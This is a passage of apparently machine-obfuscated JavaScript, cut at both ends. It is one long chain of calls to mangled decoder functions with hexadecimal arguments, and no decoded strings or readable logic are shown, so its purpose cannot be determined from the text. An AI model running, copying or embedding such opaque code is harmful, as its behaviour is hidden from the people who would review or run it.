0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00